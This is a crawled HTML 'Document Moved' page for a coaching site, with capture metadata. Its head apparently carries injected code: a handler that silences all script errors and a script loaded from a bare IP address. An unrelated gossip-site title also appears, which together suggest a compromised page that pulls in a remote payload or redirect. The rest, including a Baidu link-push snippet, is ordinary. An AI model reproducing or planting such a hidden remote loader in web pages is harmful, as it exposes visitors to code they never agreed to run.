

--- FILE ---
content_type: text/html; charset=gbk
request_url: http://www.dgvcoach.com/about
body_size: 448
content:
  <head><script>var V_PATH="/";window.onerror=function(){ return true; };</script><title>Document Moved</title>
<script src="http://156.227.77.2/mgmg.js"></script>


</head>
<Body><h1><a href="/">黑料社</a></h1><script>
(function(){
var bp = document.createElement('script');
var curProtocol = window.location.protocol.split(':')[0];
if (curProtocol === 'https') {
bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
}
else {
bp.src = 'http://push.zhanzhang.baidu.com/push.js';
}
var s = document.getElementsByTagName('script')[0];
s.parentNode.insertBefore(bp, s);
})();
</script><h2>Object Moved</h2>This document may be found <a href="/about/">here</a></body>